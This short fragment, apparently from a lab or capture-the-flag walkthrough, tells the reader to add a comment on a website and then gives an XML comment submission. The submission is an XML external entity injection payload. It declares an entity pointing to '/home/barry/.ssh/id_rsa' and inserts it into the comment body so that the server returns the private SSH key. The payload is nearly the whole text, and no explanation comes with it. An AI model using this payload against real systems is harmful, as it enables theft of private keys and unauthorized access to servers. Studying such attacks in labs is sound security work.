 Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY example SYSTEM 'file:////home/barry
/.ssh/id_rsa'>]>
<comment>
  <name>Joe Hamd</name>
  <author>Joe</author>
<com>&example;</com>
</comment>